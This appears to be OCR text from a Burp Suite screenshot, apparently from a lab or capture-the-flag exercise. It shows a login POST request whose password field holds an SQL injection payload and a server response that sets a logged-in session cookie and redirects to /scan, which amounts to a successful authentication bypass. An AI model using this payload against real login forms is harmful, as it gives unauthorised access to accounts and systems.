 1 ×
+
Send
Cancel
<
>
Follow redirection
Target: http:/
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.100.90:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://192.168.100.90:8080
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.100.90:8080/
13 Upgrade-Insecure-Requests: 1
14
15 password=" or (select 'a' from code)='a'-- -
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 74
4 Vary: Cookie
5 Set-Cookie: session=
eyJsb2dnZWRfaW4iOnRydWV9.Y_VhLQ.h599KGEkJVhUjyM1MvcP6otipFQ;
HttpOnly; Path=/
6 Server: Werkzeug/0.14.1 Python/2.7.15rc1
7 Date: Wed, 22 Feb 2023 00:26:21 GMT
8
9 Redirecting to /scan. <meta http-equiv="refresh" content="0;
url=/scan" />